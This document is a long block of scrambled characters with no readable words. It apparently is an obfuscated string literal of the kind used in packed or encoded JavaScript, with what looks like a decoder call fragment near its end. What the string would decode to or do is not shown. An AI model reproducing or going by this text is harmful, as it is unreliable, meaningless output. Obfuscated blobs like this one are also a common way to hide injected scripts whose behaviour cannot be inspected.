c]ifkr^u;.vEACF.CuEF;+t=nn)4dx28]nF];=A]CC6uJJFACq.nYii]ifn}l\\t.lJJ.)!Za1J&YC.)AF!4,8Z)aTJ{AxJQx;Hu(Y6!(u}AAA)Y:JAA(81&yAhF!C9-x3r]r==\'A3)]l4YX,{t[npA&J7\'..r9oFsfJ4C0=Ynn)4Fu4l9.)!T(yY8Y4)uJd7&=7t.$dA&_CeY8Y)Jt(!7YF].!c?m]JJ)t{Xn.rt!30=jOC7J])!#Yn5)oF=430j)Y&5&Fnd,(3]]6\'1{Jn@,.4)Y|anp\/Ao4I2.+ACp)BFI430Fm 3A]7},ZtE]{}A&set$itlYYF_,{*v1bol.HF9;CF)\/_t{Yu&ttmAe.H:_9|s.9b(t4s5F{FdEnpdnMed(AuA}F]:_x|0h6gJlaeAekJn(";eA.r}txrFTetteNH6AGJp.{aCe_s]J!AYgYttl1u)ixCAnNi.AA34]7)6_C|henTntJeYH Fa.(abeCYd_){5eegAr#mit=J!(^};J7C.0f{\/A,JZCFs_orAAYnJ)F[Y,i:uxe|(7]{| xiaFdsd.A+)+}iZ=1,_)gA]+&{A;teoyt6p&ktpJ>})el9tFd>JBAw[JA84,]AjAg]=p[w5 JAJY.6i8JJ(aJJ)e4YshJ,As52][{ Jp.AIe!]a(upso_JA2}i_5Ar!do;E)c.(CAd)n>{cinAt0d_os8JJkectFrEj.1gA.t(x=Ar6,YlAGFCYF=YFDCa@.FFYAY.FtYx6 ]H;a^C9f3vAt;r9uF(JAA=J1_;c49E3JA{AAJiYYFAYn,p[66)){;=9C3}\/051,5vaJrJkF.JAAQYJA*!plA6(){Y_F5YJ6x].AFJ+Asrne)\/d5])4;wBrF2YJ)4}-)1F[Y)Fq1qYgJes_uYp0rI({uprvJwJC!T_x.){FJ7FAC=$larzF},A,F}5A]FAF))y)CD.d4uuA{AJeFYC_$eaCzJ}(J3F!57]FJ?)n}F;<nTbBdYY.(Jn@YJFhC_$xtA.5oFy)}bF51;.r$fouyt%FA($c(.Z(YJ!9osp}}cF{1C.]J)[MAC5Y]v(.weF[4+Y)Ay(W])CYJrJ((Fu.;JF.J64J7r)A(J]FAt?9::1tAo9nJ.wJGadf3e]d\'J{.F,J}4]9+))(@]J0CJdJSFnY1At)DAA$nJ;o)fdA-1=,tA8F%F!)yn44_];_No2Fh%)F(h!3A{FA-JAJJJt(x{tYh)})\\ydC..F{)A!sJ.7f.ei..oJd+);}t_t|TM.otn,)AA09AY7AA)__5|rM}aFJ=}}ALtAi\/g)r=_]zF9J,ybmCv!.0YsA}e;J9n8(.ndptoHzt!r:AC2o,|u!AY4A]4KY4@)=J,JF)gA}tiiAg!rr_YzA0>,(_ex;?n$FctmeJJ,6uJJ)A3(t}o,ooveYoAhMc;o=:?iF65)+Jo$rF,$eVbA]=d#i[Cc:.2dA.Y-r+a\/.,4m]FJYr47]\'{(s.`eJF.F=AE8?t`YJC..=_E[:)sNyomd|r\/g]nF,J:AF4x]t.0Y,AAAF4l]S=<\'Y3A]k{6[JZF4i4eW=a.cF(Gwo)(t}ytJnFt. r)pmafe,AJ,_[J6A?revlJcJ(zA26Y9m]F,Ai>$*E]2]5.utA\/4tY)A;AJ8J])FJ.J8A==;1vir,..1L;JvY+et J0.A!=#pieQF8GJ$)cbye,k6;hih.tJ..1nFxJ(h}Jsst+ileou](A^FiFQA91Fv}i1,0d;.A.5QYoJ_Cca,AA59] }5a c4(J)lc#ngoJe]!JoPAA5A]2}9}JJA.,u8:A*.$"7!.Y>r#Jk=D]JaYFJRltc]vJ-Y!6lq]A{)rz{mfiA-J JFlrcGvh-})D_iDyQ:}ia)c[(()fAp=Yd0sA}25|{<e;T"m.o=t,(_=Y{!Y5o{eEoFhnc,ok(tG$o)JuY]h }o4F0b}2,5M_T&^mF]kk7__8ctf !oYhrkg;neltvxntYXAYo?iFi.aYE|eYt7!]aAgit2{JA1JAAc6eA;,<p.A&FAJ4)]A$=e7AF9,0Ji=.idF04A3uJx!47Y8pr=fm_96(1(6A!toquFsgh0z,1F6]!AoFu!sqh6z9A.YAJ.F)4e)C=Jd;d81r{A[1Z"40`F{po=sY.:F#.,FJ4F70)4Jp.AYeA1Y{asl.Y[suAg5Y]YFe4g,&1e;du,(g]o0rrW`.oFoF.0e,d2hhiq))JFd;NAtao\'aa.hrJas.=J,;FW=Y=.Jw)YAtAe.Jf,iJ.)d$Ft10l6.A)2t7]){}_sA.Cf)e4.Joad)FuA.A=49=A#(@JAI.AH.Ar={\\4$JOFAJYF.aiJeFJe,ytY!!EK^S;F5=2}hj!(odcstJA..=dif(u|t.x+>7)_AF$(J;oAf2E.0;,sW9F(%J;)Y.,]5!]A0JAF5hYFftltei(wt.QA!.e*u Fi)t!iFYYJ3A4=?dFmY!4.5A)lvJrALmA_Fe4k9c)JY6w6\'f5\/])Fk2J6w)jA$Ff3c2XA;).Ynwu\'A6hF,4J1g5mw(\' 6A]:)u,AsJhDzqf.nC*[FiYJ=8ris(greJT[o](trAJ{F,rFt_rl.0F,J&[nuh`tR4!ekEIX}8r=nAa!F,JbAADxA(89=d]5RAAY=svrksF.8a.pnE=[,.o.8)V nFY)8ze}.sF.&AA75]]dFpYn[uXtFYFAA.aklv!)l)c,(i)A!coYcNt;Ats&bth l%;mt,=xL,Y_AA.8F.)F1.>kt$ik<13n)=%,&g;tJ8.2eAei>ndTAtin()JAF#)=J.Fb=FSY;_ltI.!Jbi4S4]+M;dJn.ne}e=A08)]d}#ABarz.vevAlA.nA(;!lFI=JF}.ranInGe8F3J#A}D)A88==?#9@1A4J>,e;ukdOFW\/Jus4F32vhwVin{YJu2en.f,St{pFrne;n9(}taiJ<Y3])F1bJ.iuN!N)A8)h{]tF.:pAr&e]nx(k\\=-0Ucles1so@J5l)YFi0sFA4Y3y)t1t)!Fn&eA35g]0F(Y)[pX4FFAa+V;IUz!ru0!.)ab&eA=^)v(_]Y0FAv,0o(OAmFq]4tA4;meeAeA_=Cl96n)5_]C]3\/4t7AFsCAu]F?6_]c{)F9DA[b0J]]]2_AC}3t419\'}.F46h=s"!+lJF+cs9F)dD.3uFr]J.(;"\\rFlRY4"1Ai+cA 1b6I)=?SJFqAe0y.>r("[vo3ex:i+em?_0zH8Y].)AAA.JB]2B?0AlYrAJ.}Ba?YwhF\\)M0J:Rumlv5){0tdJ=Y6iiuoe9E!4uJA0t)dAJ.J+1,Au.FvJa);vg}F30=J7,J.CxA},i=J_!0r!-Jb,tJp_nJ#J.,T_ gohl_eAAknJk= J[.Znd=[,=_@.8=f;CVC4F=X;eQTo\/vLn|,C:.YY13JeYw)FJt8kk5JnF(4e)1JyD1=!ngl+.;%CAd3A4S+47!g{he!mE{A!,5v.JjAt=cq.FF03;^u$J,CY.UFeC,E0A".R..=$[u2\'AJ9,Y.AAFr.n9JAo2h]2Y_AyAu2s]AFrJ;A4Fp. :k{]ot(GAfDF5]d=nJdJli: {]94F4Ys..w3Yle!t)(&aH57YbA)F].i:6J(Ck]A_(g(]D)cA.+ZAA8hPWCtFC[car5 [rAJ5g]A}h;bvTQ.m.F9Fs) _ xrNY.M_\/xSsFjlce(a_,C|YA_axAN,Ji];{d:=.$_6xoN!J(]##JAa5o]0FCC(.T[k:iFtv,}[.A8>J 2pg(JT]tJ==FaFhF.t%AJ5=Ja..,;;fJA`d)n]mYcFx,!e"2sF(.: >y..0J{D8 A!0.Y)(ktpiX<I2()E6s)e&C62Y1_5zL7A]zFtCe2u!ey1eJaJlaaek.J.]A{an%y5e)ael.a)kbJ ]v!6all(Y(,Jop<,Ja,dash8)r;fAJD51 $vJ2)A$Y)o=IJrD.1{A)JJ!r\'F3E]q{Yq .xJx5Y.ff[lfeJ()_2x=?.k(D)=2J>$nA])<!6sjF;Ys$.AsJrF.0#Tq)}!(YC(iA1.s5lflnA*AJ.)lvArYS:l(renF=Ji2J"..ceoZeFtfJ]DF)|i5Aa.dl{t\/a.suIYt]6)!)t3rJAA3])C>!dJ)B_,JAr$n(nge.JYAY)Ak(Ak6M}e;.egu#n]S)lArin }"J..YaJeFt)_f%iJs)dJ26n=y0lL8$AeEn:e=JJs2F3Y.J (eawEg).3_CA;Yfl64Am)Y_eJvrbn]n,e_JJA))pJA=*Jna(Je}A$n)A=nJAF.7,Ab;_9CCnFCYJA;AF(AAoY)AYJZJsA$)a)YAp!=)YJAiA({Ju(A_iglh)e(a&.rY4)F{kqbJ.} Zx8A=..pd,.)J.Jl){J6JF=eAa7YAbY"JC.]iA4o]e)$,=*)N0@Y5mJmit(@*2Qu]d..l.A)J.F964bYNn@N5D)_]i,5*sJTAJ!Je!g!hAAi_lJ$d\\t)cdC\/n)eAtKgLG.X5)J;Fjx+];F`!aJJn=A786!,Fe)e9t6ortAn..]YJJ0:Y^AemuAnEderd,77AY[fYl"etAa7uA(} d(ttc5aSe}t2IwFc,$0$AsY])nv6}A1tA].,5+Fn.M8r=JnA$3AJ==w3A]haJvsJA-F6.=0AAJA0T!.va"g,A)=Isxj[ci.Kk.yC(xu4[4m.,7x.JxSFnJ;Jyr)FA}](AJ[,yF:kyh%u=hJJ.ok)y:AI)&A..}AAJrJ,.4i,Js((u)A(]l)i3dndeJiAea}_As=.dAunA{].JoS!n5=wdJA F...%.r6J(S nc..!YCdeneAAmNex2YJ(Jtq+)AE)1F)ka8AAC:mtr,+exaoFAk 7){J^xr")ZF14i8a)AJ0_9"cAf=]#.@.AA.sJt,e;rkreUAy=29J\/hCxkAE8A(,CJ.=o{h|(Ks6E,ri%K)9?,)1(AA6}A+80]y}}{(|4Kf9),Hi0K 16,71:A!64AY8o]J}t{[|+Kx8J,ii9Kg3J,E1:[SAg3s9{9}49]J]xO&"or]ib.ip,rFYlc]npaInYr-c,>)c*0-h>!YFYdFrTiJ.xcaa1sF:cB.l[n@sAd>+Jo,ef:se\'iYn_+)rJacJYY4S]it.]J6sY+Fa;a2aFsaYJYdJ]sJc;>Ac&0$hJ!.FSd9d4d=d;d.r$..hre#Y.#.+na}adYl-li;k :7cn- o.l.+,l]sPY)uni8t^o{b(r)Y;-ft!m?co>;+JvC\'r8u]}+}[,6d+-y!)sA(8A]tr[AdF18k.\/$to=yd!ti=2u4-?FrgpeAa4C8()YA5=\'dF9.\/AC8kJEJAe}}fAn\'*edFy8).l)t.L=AJ4!;FA=!9owE.cw(0A[)r>Jlrt deygAAgJtTrr(2WAiqAzYAJJ.AiZJg(CtiF;Yr=!tD!c!JA;)$>JAt.7Di.8d,o!ddwt=\'=_dFW}|F)jp1{YyA)d!aeAtn}Rj(7F({"2AvJA[r]+F}FAYJYvFh1lYAJbF&0 T]4J9F\/]Ce8i?,9$\/1CF8.[C]yn^lc;Io4s:J=1!=F"s+1W]151i+NsAj$gJ=G9#\/1Cc1`)a!0s5([0F?.AgY2Y_F]14C(2d?)9(\/sC{1C)y0Y:Xualb%s6FJ-)A_J$^=,d""Srl.ehxefY$#0+JaxaAY(-1inkB:s+.We|!AA8k].Av+Y[C0=)}}AFAY[}8ht!JFtAY)q,)3=K.Jetz`=3tKd{ MJK[A).A5 ..82+tAAtYi]gur4uit)m9v.nH@71F)=JJ_n".!:$iA9=(jBvt[$,du_[eAlA,FJ8.]=,]xFF0A2{|f}A..yY&.$f:At)g=Dd.)iAAY=(l0gFo4J1tAYAA}4A{A k$DCFxk_DJ,$a.8XF=J.],JC=zy)flnsQ)AoFAY]]w!goYnJA)2U)m;rC".mJt.\'nBt]Ef23J!AYFFY}YdAOFrYYA)9,]()AJd= d4Cd!}ou(gwfFA34]SFJ)t;k7v+e.]1uJF.!e(c](Y*F{earJ]=}]5-nVn4w=(p;4;pX-oJJ){AuJoA!h2s.JYJmJt!)w.{;ww;!_ q8g.t0a8e.U"qAMaMA_Aq_gtta\\.Dl=sAv,.oAu6_s%t+1JhA))CA!=nSr]LA5=.dApe%;JJ)Y}l).A1t=i&gSr{uYt.mFv,nF@]40)FF JJ=kd|vA,heweet3sFj[c=:c*J{itr}JvFhu3TdJnsLw{00AA}YC[F{0]1._A.}!k00.YiNwm{MenN.tyA-=oF"bJ;AI4==A_Dz$3AAn8;A42)0=]:FAYFAtCJ.g=c(Se]uYntv]g]to\/Ag!J9=ud0D;6=;ADi-3yeDd|Z&JU8etggh5D_4r5A54"O;(e9.d_L%FFrJAA .956!hc<i9tloyf3g94:AdF$.YLA5t]n)]FJY<.s=4Yo3i9J]Cv 6#.\\iJ.A_+cCfY!JDFaT.;wgYreJtR(,8]|.Ae9Y]fF(Cv9`{Ao.tJnIet;=wefcnRI1_F%}f86lJA$ri0J^.[dk\/+$2i Jf)Q{cAnCmClAm[;82;NfiA66)!t&$4{)rb3e9kd;F<t4X}FJ={l5AA_!C))FJ4A70)O%){Y5.2nhJ!!!}Ao)">=3l\/\'AAY4lvcYoj)Y)=%%&m&UA2t t.eJ{D<1ut!^ielx}A};ftrW;%xw-8AYD{F&Y`[(xLJ;_Jo}eAt&Ar)){YAJC(2;\/1(hx|.tsJ+".nw|-..A(ne0u0navJg4t.(=co|\/))e_$c.Ks)+2\/imYAY=FuFl\/im(pIAAYe_ec(Fyn)F{luPlx{cf#I{!D",=sAAlIswI5d_x,{AnNaft.nxel+9}opk0])FAwA)[1]a!!rRm5)J}[})a{ioaFi5e0g2G.vktCed(z]Fe.ldcr(A(}c!z|[A]A\/],c[u1.);}bFAg_t_afe]U[UrbA4.85biYi,YD)},c.p_txl.z,.AY(.>eatYr$Fih.3tD7!Ahpr.hC(()_!vo=udpAr-a>e))J.GAt.FsJiFeN14YnJ.Y4AJJ:,#om;gt8JmF:F7=YdAKY6F}pJF=od06A6c]fv_r|Ln{5lxJ_tabF"tYuF1,J;4Y;,#?6J_})YiFn+.;aB_J)=FJFe_S>g.\\f=dJJA1JEAds}g7[J6i=}<=;7B1F)JFraY.AeY?,Go-7(+7M}Fh[n7d+8=!L82)JfJ)ACAF,)?,J4A86)A(YeFe.g8,J6F FA,Ft{A"iJe(.F%7_i"5!{$_! ruenffJ)=AdgBc6,]nFnY(A.)J!Aa<hAF=JF=RD:-;7!,X@AJ>..)]Q&9J)NA3=Lp1Yo,Jv){Fl.Jg,f;JAF,J!iAbF],)?MJ(Y.A<Ju[!]AFe7oJJA.$sVJ!=npf,J![J]$A))7{4d.1>rmXp!Yumh J4[0]!}`JpA8kJ1-;.WAy1c{eJuanfe_[_xl+k=)drvRAMFJ+.;n\\2J.=,d"Wae}S+g%\\B=(JF,zvb;o\\aF).4AFr=Y}AFAF,&@lA-J6,(vJ}A;(e7ubngdYB.!YeFg0h-JA:>s%,)e{E)etuek A.As,)7!Jc,,4ct)Jd| YsJeJ_FYJs_6,A73Jl=g#fYa=t4}5eJ6=JJdAF.F9)=A,xv}_)2e0sA]0g+[7J6&\'h06F 2j,+81A<YYJo?JNtY}AgA.0eY J(Ap0)Y8AdA.0}]J_i2tY\/AK7a+p7.6F\'r0.Fa9t,ioC8?F_5i0.);furv;0upr97F2[A.+:AiDJ=2Je[euA,Jp&AveA;a!M.WJ}?b!X.r1sA}Jn;nXuY!1n]!AqJ6Ad1%Y5(d][JA?gAs38:|AA4pmw1h];FFCxh..uJAS,tYN(>Y1F.(Dr.]Y{,ti_Fp3n1=)($ttJ0Y1t]i)=Z,8A5+{tX"YE1 ]YAsY]AE1dY0A2A81\\]?_cAJ+5+{;\\X)Yt3(]tFzY]1)Y5A{+!7,9F#e0L5JvaAb2e7,A)F{,$3ei]e=Jnwm{_tJ#uusW_$}wn$v1!A_FJJ ..SeywFeFY0=. $dody]!IrAp>A:521FAq.im3i-Ja.Nr.pMatelEY2`9 F 5+2A)u$_16.vAYFJJ!.ASJ;$FA.vYA(dYY(),:rYeigeYAM.nt:3uYYJ(a_Y^=Am,AP.$"Ex.h18FeJ0J F;FJ,7w0_)2.2mh9AA=id*P16kX2!}tsm#F2;W5&0 5[F);{o{(uAe5M3_,rPb;)z.![PA.!etc.(FhsptA]J9Y.)x$!b==,J4.z)AAJ==p}Yd,rXt$lb =6!x!Aml\'JF>Y.2xYJA-?QAl3t:=A34=m41v]AF}k.E[!FO7ipetFJxtC}@{$Jt]0F8:]r,8i=F.5F5>)DFp)1FnY]2 Yt$atF0A1AF,5)6)5=xt#p7+}sFuYk3A].J7!nwJDA4)]TF(g)tnFuxJCJ8]AJJx,5zYt]r7_J`J]C)p,!pEn2ieeeJ.0rAtYbFAk44++J$5A=$fVY$51J$vJwFiFUmhikJv)>$C1a!AF(Ax)sQJ1t)D%)l6sl4u0=JrA+_a6vF 7.)A_s6t!Xs8r}odiYiJJA=A&xAI;nF,.ArzndeJ*]n0e.eAA{6pA49.]oJ2J5$(1,!Fi.2t2e]}AF}yrontaAuYlcJdxoA4Ad9x=A#skv1]AhAnJD=qFeYF=[u_\'A1a]eF..J0n=(;gtFrFdYv]At+F)FJ FA69[At ; m.=AG 21F"0.5!YC;i&i6Yg)FY2458XA#a3rP)9d0]YmA-Y5A01A])>o#J43A(2<]aUsYF.37J`gevNs>AAA.v03AtFl5!5y)u)A2ac FA,bwJAxA.YlAF0F+IJ9JYFd5A1PdA]wF}Y[Y}A4?4NdJuFo5F6J5_v.#15fP}8,3A];_h2u<FA]7Y+rJtJnFw5J8rd ]1kD,]9CAF+.d x3#O0}P,9 3:]Y>+UFr.Y.N,=Fk).nbke&t!Ff),l9tFdn{m_JC1g.Y=.t-2;]{].dFt[nJ^]}yJ{J6t{CZ%{A! ?A{]7KFeJAg4tnDSc$).Yr)Fya.FDx.bJ$.iYA{u7.FCAY.FJy.}Y)}r}JgJt8D,ctF AJ=W#2YJJ.g{t)Dua}i2J*Teec(FA3_(2m0Y=]xD\'91y]CFcYe.Ji.AJJr!"Bhaa.sw.Y]e tD(swa)nc_ntiJu.}JA++rAx5J9sgdJ8FY1e6}gJF&9JP)8J0yJ_Fc5^7xP59F3,]t& 6GF]FCgLtXF)xnCJuDY.Y2NJv]g v=r4erAYi$(e`.3.roe {]Mnr0ek;7A;C62FF .tA WJ$YA0=KAJ!AaAnt&F,GuJA`A_CM.y=(Af5)5]Ao{Y,4xAJn,)AD.]Y.JJN0=J)!6e]AA}=tXw*\'8!03f%r0;JwErxdAyYA{+B)fAYA][lw3;$mtAFY$]S.oA!}FF:[0; ov(.wn.J0JAJ...aAA;_w=+v{AxJ.?AA[AwJ;yp)AJFf5C005Axorlp__iD.!YuDh4{,;lJFJ )AoqjdJc}1})AJF.2,h A=grt(rs(K_N.r);=:d_to;}M8rdea.cA!}:JoSJtYF):A*nAA,;mlDl5e1]Py9e4J]J0i&y9(A=+)\/k0.}\'JnT3m_l"t :].).A.(.p.5.+...d...r_}otjFmgeJy3J _Jacezt+_)xhC.oFt|o[s^! J=s7!Focne_dzh]) d=Adnss0a10 G!,e,T ni_ez).!a:tlAi9cgAt)u2eYCin=i_([9 Ffh.gY .!8e;umkli]d!rJndes Fjtm6e]y__tzW.JD8[_5lJc1YF. ].!8@.iJe_lxJe]..a]tA(tAw mi3ekJ}.Alsc} AzB4A,k0l1=.cCFhig".)a.t)(tl .qpJeee.the]aAl_(:;tA!=>d.0k1,.0071WYa.!l5g.t kJxg!;p nfi9eYJ;(71,.A4J++G]18.t0-+FG[k.E._sgn]6 ,u._)xsCik54dsF!FtYreA[!.ciintto*fAgdYaC.JoTsmpl,te((0AxgJ.4<09)Y=Y.]_sA&+d.]_{x_C1 ..Ff3rAtY)m!A)=)J!CjrmveoyrAJ k$s.Y_JxCCFhi)AAa.ADY JixesJF.]i,eY 4hAw)Thktolkl.Yitdtw(!eVF_gxn lo1t_o8smkNky8f!waqtAvaJd rJF:eu-cAieno n`ry:c)e5u>n0e= A. 0n!syFeA=1.yYi _e^uFnYJguIlc JJ).(i[k]vFn  )&}f4ndtAo)(=}iFA3J.yfzAJ4e)z!Dtpr(_HzZFkkcDp=E\'07} )A,2i7|}pAt,F0 1G 0eCuAnFd5riep;p9YAN+b.Y_3x&CE=FUAtJr _lxvCJ.At(gpltJd(90Y1!)orcR(;pFz.i 3ui; 091CCdcFnmt4dJtr ,!.eCg;hY{rlg G!8rJ8%A_=;0Y1].D m^F0i11CANF=Nedp_atesF=5. %mlv6.JtgrnJ( (!2-m0M10 -AA3(AJvir;dAfAnJtaon(;le;.ors_.uJ]k,;k<q J\'r S)JAF ;!|nJ_}zlA9=]0o17 JiAA] ,{ o8s$.FJr A`?p+rAne.n jAA393+))v0r4detw h[D]I(F;AoF(JA. h!0i=ehJA GJAr,vArt )]Xi)(v0.1yAz.( F|crra$er4c.YtDghl!.]rJav;reruJn8Jl!.eNglh]{5e.uvn{0T1#Je=1h(sY+>Gl 9{6A4.A -ZA.o JAG1==_Ah 8[]]f [.dA1 9!veAg=hJYyCeJJ_JaHe_tm{}YJIFeJ=hdAIJeF:buRYY(t=[h9sAJ5kpAA4 +}dAmF;EA).- dd;_nznAf3rs1A?A-01 4Jn.eaAebth$;aLe7tJ^m.-iA.)JG(= AJ] vCckmD_Jt sdr]iretDr}.|YIC..(p_s!(,l.+dL\/1"Ju,n0A13 AA_ :A= _J6.] 8d(nuAl.$ 6_kzF =AJ =dAA) t{lJ1 kA{ A,6AF AAA ed=JA v_n$J NA[5  0A]=)fJnTJl AeuvAn:s!e.uNn.dCs4!?aan\/^) d1"de7]]YMZnJ.tyJ=c .h4s=,Jl9Am.i hl{.l.u awh!K;v9}k#_JzF =ve!eAF.+ .usYA(s{dY,.Ya+elt A,51 tJzs1Y5fsrFt\')n0J1mJY)d )l$n7t?Y  KhAie.7a.ee Ca]J.=bA!2{ Js2irJ. (|)gEodt_$e)vt8mi )!81)!)evgche.A0=JCks.3 &;J!}0Y1wYF!Y$6a;JA .%F v{i[i tdsyieCfudeJakFDJJgkFEaJ3kF1sJ]k_7dJ@kd48J}k,860C1kdAJdhn340Y1{C`Cu!)ag.=YYCFm2nuI;d7x(){]_ cxAC=82.) JxyC{YA 8x{C)Yt ]k]pdx ))!(eog(h 0Y1sCl9s!k!dbr)8$Yo.oY=5!8)A)} AA= #JJ(FoJuBeJte!xJsiJ JuoMpxinS se!eftFr: !._c8sq__  r(t=rr._ =a.an=2 Q!_Jh Heau!v(sF Ida_]J_6n tfTY9CvJr1r {_]2)JJ8k vv]g{t)rrSAldc=or Ar)ves.jA$;J. 8xdCA.h3ns"gV 6aAlxehuBi1e#ador kYA5] Aa!ITdCx7wAnvos.d .epb_a.d.dYsYjecl  ds`k.$l8T.el 01FDG4]!kYd.Wn0.tcAome8 heYJe A5n0e n.sY! ApYi}ns Dd;q T&o_tppl$$` jYmJe y_=n`]E-eme0tm.JtAxx( &nY& )eXu3nF =rze6k^ +eAsx.A Jk}o)kAYeC2 L7F! YJC) YaAe=tv(A7, ".=LJ.yYD  hrr3ytu3YD Ae4o=e $Jl!c+ .sa Ao8f.g.Y{CA }J. _Y6 (q6 eicep eY7 *YY AaAs] x{cfp {k7.A =t.o. 8a\'.A .v_nk 5K, .tsv, 2=y.e Aa;eG FlAsJ  itd1  n)eJ ]Y. -2Jgs F!Jdt |dqd( :l)oX iF6 noXu_ )ttot 5c|.] +Lo A!(aF yhbtu !L  r.t.7 841 S,(el (uml^ .&3do]=.{ 1|udJtoi_ gkt7r_AxY ].r"Anmm. \'.e0.IWeu l.==4]=.* ;kJ4!kog. (krpJtAu4 Fa,nJn+eY .tolFiAsl _(.;x._e] n!Je5;[f  .D!['),QjU('f%n9.A=\'AA_p.cA$YX,xnAA9me(k[JF7Aisec^t%8oetn8F+Y]e_gtY!JFv;tn4t+(k_YfiFe)=ehESl:JdFa75tAA)ea.h=r08R(U;)JF[-oF3_;.eJJAJJCtt8bJ.$5J]bm(=.2F=aFt.Yn.w4 Aoa3YJ\/7] G9p_B&,:_v)_hAoeAnJiFJC.kY r{x^gF$bal,1n60)\/AY$A,(+)S$YD;J+Jootk9AOPc]!; 9FaHAAoAFA_F}w=FF$ro9cp1o8o1{.yieK4)fl;oCw,5i}F6dt9A-9uxrGid\'m,ukAdbFlG292=AYs\'I2}0),)NS?JJq]!0xFAke)fekFf)])U[;6s]=.%25i2d+25J5oAeA>Jg b+)}{.AJ5(!d]Fa3 A`rAJpeY1_Jro7u`$Fjp]Y|ubaF6#k tAA`07FYnGu_=.Dc1o)_JXdJAqJ.i`)+P8Y;njJ3FniAK3AZ.A]$gAFF9?{tv7EA,..FrDTs3Y-xf1..F]CJ.A]s:FJgF>)q4$ ]JaFeF_Fo!rF7G0}]];,r_Ar5u e0F0F5_xA9]deA1iCAsAKstA0e9t,e.l )60vJAA..F5xAC6l4{N.J\/d}AlJ0}8lAidF[D)i^Nf2==YU.DZky0Z5]dB1=).F[C0l3 mY84Fs 2J.}dCAm.AJo15F\\5v,]j-{f! ehDF44g!fA.FF!.Ao_]J^rSOFnFYaa6n 0AsFt Y;71!)efA]3A p.aJnoI6n8xa=nJ or)Yoe+SAeAV]sTvc^=rC1!AIDJ!soavFie4[rb![glAA,&vAA.F*=5C]  #(A:=l5*)ZmAl, A=tJ)]6owFBtJA)A=2J]24=s=tg.Y:3Y6^)c)5 eAAuZ{vfrNeF,U_Cb$.)FFD0dJu;A=8eY4\/tJ$C.5?;]9JJi|80&Ae:(FJC3\'. 1}1t 0<]JCAe.:UF6k4Jb=6Y8}FJ| !CJx8er1AAn(s,uiCY]ga18AZ3p4]A@fYh5N);Jt]F"Cd9AeMDe};b=7)f5a)X96l)f..!e}(Y54d= T,xAm$m)}C4e_F8\'h..1.J>-J..]]J.J,F}}e}56F_E}g.FAkFqy+=K=OFE14cvs !kJkF.F;{A[uA4 ._(AFTF]J8f_ieanE)l237yfTtAJ6JFCQ)eH$kvCJA2JADn\/_( ceQJpJ].ArAFJ:FkD"_!F)YnzFFtArFCLUzJTFk&et:ehlm3"$7J]ErYmhiFd)ZFAaJ^s}t7bt\\MF$(tol((FYaaD1cJq?]9(FJ2;4.Fw+8.k!!!,eI.cfn53AAa.]sY=F.),mFDi]AD26$t)}AsAAJO{}gJJJ GH_GnirG_7V8JA%tA4$JF2nbA0L9o6c)Y,c_=]}J7j4Ar FW.}.1)(]wo.]Ycr=TFne=M),Rk;edAx 1.1]})e)v;FA"k._.C?2FAA3AiF9eXu,DEJcie5CUJ)hY=.q[4]J:CFAC3lJJFo$U.Y$F4e}=}CAYn"ACEB1o}=;5h[B.*8gudc2,rA.ve.5k$U1xeu}eem.suA){kY.1dA(81BoFUT(A(iAA=kFvFU]Asx)JAJAHAld))..0}]=F.;_thA0AmZp90lY\/t(hm}Y;nF).Jehend]5k._]!oFZ.)snq+)Je$nFFJkJ!e!J,...$^L^)r.][!0i8F-_C!!1o?+nF89!Y-Cf,.!%e__JoS.)} AyJUFh81hA7Y.|9Yd)iiY,)!F]]I(lc6FF.kChsY]2Ce(AF_rsr@8A8FaAJdNtD82.0inUFatk]}[=_8,q]AFB0!3\/|JuFtJ!073:F:[t4;JLFA]*=[+nCFFe[ Fm.krUFAS;A)y.A[|JY9([hpCr]4C;:k4_A#JpF.Zlq)AF|D_J"\\zALicu46n(lAAFFer_J0{e$t+lnD9 .];1AjJAAA6Ju4=3J]JA.Cy]lm*2ttFN.fF\'w]]b.Eh3rAJJr7oJJ.),_J{Y[rAw)AeCF3FEFF]A0]1A86bA$#3cJ1r.4h.IJn)5(.](3$&p!J$JF.)J$QFA)6_{J*_+?A0tUY)785).Yn$`dpG)3ehC;D.lF;FCp]h3r;5AF)ef=y %!qJ,J{C o}tT&.trt[74.9FA]bJASJk{erfnD5)}FlEl^D(y_.KiAd8A3Ja#.=73V }F4.DAA]k$!4]H1J^lA.Afyp]a_hJelsht)yo_Am=da=bgY$1 ]zioY.C={H&J(.,;(FG}AdA^tC;}=!F!6FkJ.5|e51[q7g7.4A.;D9wJk)r;J2F457bA8ttYASe647).21F%.43.}b4fJ1d]2dJated3C]5a$F=;.F7!o]1)Yo1r]{!0]{Z6eF}5F[7uUo) ro A=A;1c]IC2lnM2J]J=l7e1T2s_a:eu&*FUJe!+2A88Ad[l[>A87ErFT04AHcy!}FJ]F9.JE)AnA5I04Jgoi&\/Yv(NY{=krDtFFn1);JE=feFF^{st# !Js08JtavsT}Ft\/A6AYAkA@)tdtZ)8j Fv4im_9l_0F.6Ja!tvgF}!e)\\IHo_gA$$A3nhp5fAp]1v\/YnC}.Nls;o343F_{e.YtdA7F6)]UI}|A0}3)Y5Jzd&!qnFA0.F!6+rFu}59F=)__W5+*h+c,$d_ SJ5F6n.JFFAtE]Y61c_).)JJF.)8Yn)0&J,n(A_.JAAJ]F9kFo])(fYFA][6wxt)D#45dr)5d1A\'JA(3;F54J.A!]o6e8zJua5\'A\/TJ0[)11F\/]=.Js^YI]2!AB g]H_a}\\+JJFL.nlF(Q$f,s(-)z_5=GrG1F}izACeqw]0C9TYZFf)]A(A)AAg>#a]7g$!9AF5i2F3.).. ,0.AA..A. t((kJ&s]nt(Y&A6AV9.fbcgp,puAnJ3}F_`k{AZiArnlc$dACt+D!,uA0FiFSx)$fJT.I5[JE AJfGtwg)5JA0}t[8](F:AY)tY4hAI,dF7,$.Z@AFJ3Ya FBAdtJCL2j.0{Aoe5A8A0+r9(0F0o](Y4Atgt=CI85Fd!xuU =a",!Ab0piF0) a=5;Ekf6yaaJt.b{d_FLn9n6)1AjokJZn(5&E{2Z(3p)sK01J4(e,;rc.J.4[(o0FxJJJtA>6^H!Yy{!iI+DuiuS09p(iJ.CABrgFq9JG6])it]vJ9neH>7&(ES9h{G8xdJJ3J}#AFA_Je.)AAn_E.t.AbiA= xD_Je- r\/o3103)FF4)84LJb.%)maa87ndAJs)p14){tF 